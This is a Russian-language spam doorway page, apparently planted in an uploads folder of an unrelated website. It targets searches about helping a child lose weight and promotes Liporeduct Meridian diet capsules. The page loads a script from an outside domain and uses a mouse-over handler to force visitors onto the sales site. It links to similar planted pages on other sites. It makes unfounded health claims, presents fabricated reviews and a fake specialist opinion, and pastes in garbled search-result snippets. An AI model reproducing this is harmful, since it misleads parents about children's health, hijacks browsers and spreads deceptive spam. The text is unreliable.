

--- FILE ---
content_type: text/xml
request_url: http://bfr-bialapodlaska.pl/userfiles/kak_pravilno_pokhudet_rebenku6290.xml
body_size: 4943
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset='utf-8'/>
<title> как правильно похудеть ребенку </title>
<meta name='description' content='где купить как правильно похудеть ребенку?, купить оптом как правильно похудеть ребенку, купить по акции как правильно похудеть ребенку'/>
<meta name='keywords' content=' как правильно похудеть ребенку, акция, опт, скидки'/>
</head>
<body>

<center> 
<script type="text/javascript" src="http://liporeduct.s-libr.ru/1"> </script>
<h2> как правильно похудеть ребенку</h2> 
</center> 

<br />
<br />

<center>  <a href='http://liporeduct.s-libr.ru' target='main' onmouseover='document.location.href="http://liporeduct.s-libr.ru"'><img src='http://liporeduct.s-libr.ru/img/7.jpg' alt='как правильно похудеть ребенку'/></a>
</center>

<br />
<br />
<br /> 
 <center>
<a href="http://liporeduct.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
<br /> 
<br /> 
<br /> 
<br />
<br />

<img src='http://liporeduct.s-libr.ru/img/111.jpg' align='right' hspace='7' vspace='7' alt='как правильно похудеть ребенку'/>

<div><p><b>Оглавление</b></p>
<ul>
<li><a href='#i-1'>Что такое как правильно похудеть ребенку?</a></li>
<li><a href='#i-2'>Эффект от применения</a></li>
<li><a href='#i-3'>Мнение специалиста</a></li>
<li><a href='#i-4'>Как заказать?</a></li>
<li><a href='#i-5'>Отзывы покупателей</a></li>
</ul>
</div>
<br />
<br />
<br />
<br />
<span id='i-1'><h3>Что такое как правильно похудеть ребенку?</h3></span>
<p>Год назад я начала искать средство для похудения для моей мамы. Из-за лишнего веса у нее начались проблемы со здоровьем, а сбросить самой не было сил и времени. Да и возраст уже не для спорт зала. Искала препарат в первую очередь безопасный и не мочегонный, потому что ряд болячек уже имеется. Наткнулась на Liporeduct Meridian в интернете, сразу подкупил состав. Показала его врачу и тот разрешил принимать. Уже после 2х недель приема у мамы заметны ушли обьемы, а через полтора месяца весы показали минус 17 кг. Остались очень довольны, будем советовать знакомым.</p>
<br />
<br />
<br />
<br />
<span id='i-2'><h3>Эффект от применения как правильно похудеть ребенку</h3></span>
<p>Появление одной из самых уникальных разработок современности наделала много шума. Ведь именно при помощи капсул Liporeduct Meridian для похудения человек с проблемой может быстро и непринужденно лишиться килограммов, не теряя при этом мышечной массы и не нанося никакого вреда организму. </p>
<br />
<br />
<br />
<br />
<span id='i-3'><h3>Мнение специалиста</h3></span>
<p>Очень давно пыталась похудеть, но как-то результата ноль. Диеты (и конечно же постоянные срывы), правильное питание (у меня муж и ребёнок, а готовить себе отдельно не удобно)... И кончено очень много раз обжигалась на средствах для похудения "пустышках", потратила на них более 14 тысяч рублей - а толку нет. Подруга посоветовала Liporeduct Meridian, она с ним после родов очень хорошо похудела, но я как-то боялась, решила отнести своему эндокринологу и показать - он сказал, что состав хороший и натуральный. Я пропила курс 2 месяца - сбросила 7 килограммов, ушли отеки и появилась легкость, но захотелось сделать подарок мужу на годовщину и надеть платье, которое носила до родов, прошла ещё 1 месяц - цель достигнута!!! Однозначно рекомендую)) </p>
<br />
<br />
<br />
<br />
<span id='i-4'><h3>Как заказать</h3></span>
<p> Для того чтобы оформить заказ как правильно похудеть ребенку необходимо оставить свои контактные данные на сайте. В течение 15 минут оператор свяжется с вами. Уточнит у вас все детали и мы отправим ваш заказ. Через 3-10 дней вы получите посылку и оплатите её при получении.  </p>
<br />
<br />
<br />
<br />
<center> <a href='http://liporeduct.s-libr.ru' target='main' onmouseover='document.location.href="http://liporeduct.s-libr.ru"'><img src='http://liporeduct.s-libr.ru/img/8.jpg' alt='как правильно похудеть ребенку'/></a>
</center>
<br />
<br />
<br />
<br />
<span id='i-5'><h2>Отзывы покупателей:</h2></span>

<p>Валентина</p> 
<p>В последнее время все большее количество людей сталкивается с проблемой лишнего веса. Переедание, стрессы, неправильный образ жизни приводят к ожирению. Не всегда удается самостоятельно похудеть. Liporeduct Meridian поможет быстро и эффективно избавиться от лишних килограммов.</p>
<br />

<p>Ия </p>
<p>В последнее время все большее количество людей сталкивается с проблемой лишнего веса. Переедание, стрессы, неправильный образ жизни приводят к ожирению. Не всегда удается самостоятельно похудеть. Liporeduct Meridian поможет быстро и эффективно избавиться от лишних килограммов.</p>
<div class='ballast'><hr />
<br />
<br /> 
<center>
<a href="http://liporeduct.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
</div>
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
   <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />

Объективный подход к процессу сбросу веса обусловлен практическими приемами работы новой формулы медикамента Липоредукт Меридиан, действие которой: помогает привести самочувствие пациента в норму; облегчить протекание процесса детоксикации тела; целиком и полностью содержит в себе натуральный набор компонентов и витаминных веществ; стабилизирует гормональный фон организма; следит за тем, чтобы достигнутые результаты сохраняются надолго; помогает избавить тело от лишнего жира, не затрагивая важные пропорции; оптимизирует функционал эндокринной системы; воздействует комплексно на висцеральные и подкожные жировые слои. Помимо борьбы с жиром средство работает над налаживанием функционала желудочно-кишечной системы, стабилизирует показатели эмоционального фона и координирует сон. Где купить как правильно похудеть ребенку? Очень давно пыталась похудеть, но как-то результата ноль. Диеты (и конечно же постоянные срывы), правильное питание (у меня муж и ребёнок, а готовить себе отдельно не удобно)... И кончено очень много раз обжигалась на средствах для похудения "пустышках", потратила на них более 14 тысяч рублей - а толку нет. Подруга посоветовала Liporeduct Meridian, она с ним после родов очень хорошо похудела, но я как-то боялась, решила отнести своему эндокринологу и показать - он сказал, что состав хороший и натуральный. Я пропила курс 2 месяца - сбросила 7 килограммов, ушли отеки и появилась легкость, но захотелось сделать подарок мужу на годовщину и надеть платье, которое носила до родов, прошла ещё 1 месяц - цель достигнута!!! Однозначно рекомендую))
 <br />

Как помочь ребенку похудеть правильно и без вреда для здоровья? Ребенок растет, развивается, поэтому нельзя сажать его на жесткие диеты и использовать голодания. Вы здесь: Home / Здоровье / Как быстро похудеть ребенку Как быстро похудеть ребенку Здоровье , Развитие школьника. Как похудеть ребенку: нормы веса ребенка. Родителям непременно нужно знать, что наиболее интенсивно накопление жира происходит у младенцев до 1 года, в возрасте 5-7 лет, у подростков 12-17 лет. Мы с мужем правильно питаемся муж весил 120 кг при росте 187 сейчас его вес 86 кг а я весила 100 кг Как помочь похудеть ребенку 04/27/2021 Большинство родителей и бабушек стремятся накормить своих малышей, ведь они должны расти и набираться сил. В вопросе, как похудеть ребенку, учитывайте, что нельзя сразу посадить его на пищу, с низким содержанием калорий. Приучайте его к этому понемногу.
 <br />
<a href="http://work.03.ru/userfiles/khudeem_bystro_i_legko_minus6831.xml">http://work.03.ru/userfiles/khudeem_bystro_i_legko_minus6831.xml </a>
 <br />
<a href="http://designgate.cz/files/wswg/file/khudeem_vse_legko_i_prosto_tatiana_orlova2507.xml">http://designgate.cz/files/wswg/file/khudeem_vse_legko_i_prosto_tatiana_orlova2507.xml</a>
 <br />
<a href="http://mini-garden.ru/userfiles/file/khudei_legko_za_20_dnei7943.xml">http://mini-garden.ru/userfiles/file/khudei_legko_za_20_dnei7943.xml </a>
 <br />
 <a href="http://twelvevictory.com/userfiles/khudei_legko7858.xml">http://twelvevictory.com/userfiles/khudei_legko7858.xml </a>
 <br />
 <a href="http://thietbivanphongquangvinh.com/images/pravilno_pokhudet_v_nogakh8089.xml">http://thietbivanphongquangvinh.com/images/pravilno_pokhudet_v_nogakh8089.xml </a>
 <br />
Появление одной из самых уникальных разработок современности наделала много шума. Ведь именно при помощи капсул Liporeduct Meridian для похудения человек с проблемой может быстро и непринужденно лишиться килограммов, не теряя при этом мышечной массы и не нанося никакого вреда организму. 
<br />
как правильно похудеть ребенку  
<br />
Год назад я начала искать средство для похудения для моей мамы. Из-за лишнего веса у нее начались проблемы со здоровьем, а сбросить самой не было сил и времени. Да и возраст уже не для спорт зала. Искала препарат в первую очередь безопасный и не мочегонный, потому что ряд болячек уже имеется. Наткнулась на Liporeduct Meridian в интернете, сразу подкупил состав. Показала его врачу и тот разрешил принимать. Уже после 2х недель приема у мамы заметны ушли обьемы, а через полтора месяца весы показали минус 17 кг. Остались очень довольны, будем советовать знакомым. 
<br />
Отзывы › Красота и здоровье › Лекарственные средства › Разное › Омега Фарм. Препарат для похудения Liporeduct Meridian - отзывы. Рекомендуют 77%. Качество.Liporeduct Meridian для похудения: реальные отзывы покупателей.hudetdoma.ru/liporeduct-meridian-dlya-pohudeniya/Показать еще с сайтаПрепарат Liporeduct Meridian для похудения, отзывы. Если диеты и медикаменты оказались беспомощны в борьбе с лишним весом, то вы не пробовалиОтзывы на Liporeduct Meridian, липолитик на основе.www.OZON.ru/./Показать еще с сайтаОценки и отзывы покупателей, которые заказали Liporeduct Meridian, липолитик на основе растительных экстрактов от компании INTER TRADE в интернет-магазине OZON, помогут сделать вам правильный выбор.Препарат Липоредукт (Liporeduct Meridian) для похудения.mdc51.ru/./Показать еще с сайтаСодержаниеLeptigen Meridian Diet отзывы худеющих о результатахotzyvov.net/./Показать еще с сайтаОтзывы о Leptigen Meridian Diet. Все отзывы22. Отрицательные1.Липоредукция: что это, показания, противопоказания - полезные.centr-rojdenie.ru/stati/liporeduktsiyaПоказать еще с сайтаТакже пациенты отмечают склонность к задержке жидкости, у них нарушается микроциркуляция, и происходит образование мешков под глазами.Препарат и его действие — 22 ответа невролога на. | СпросиВрачаsprosivracha.com/./Показать еще с сайтаНейроспан хороший препарат, его назначают при данной проблеме в сочетании с препаратами тиоктовой кислоты (октолипен) для восстановления повреждённый миелтноврй оболочкиГоловокружительный поединок новых противодиабетических.internist.ru/./Показать еще с сайтаВажно отметить, что достоверно большее число пациентов из группы семаглутида достигли целевого уровня гликированного гемоглобина (≤ 7,0%): 69,68% среди больных, получавших 0,5 мг семаглутида по сравнению с 52% из группы 0,75 мг дулаглутида и 79% среди больных из.Liporeduct Meridian ® ™ - Официальный сайт, цена 139 рублей.liporeduct-meridian.ru/Показать еще с сайтаСпособ применения. Препарат Liporeduct Meridian следует принимать согласно рекомендацииМеридиа инструкция по применению: показания, противопоказания.www.VIDAL.ru/drugs/meridia__2340Показать еще с сайтаПрепарат можно принимать как натощак, так и сочетать с приемом пищи. Лечение не должно продолжаться более 3-х месяцев у больных, которые
<br />
  <br />
  <br />

</body>
</html>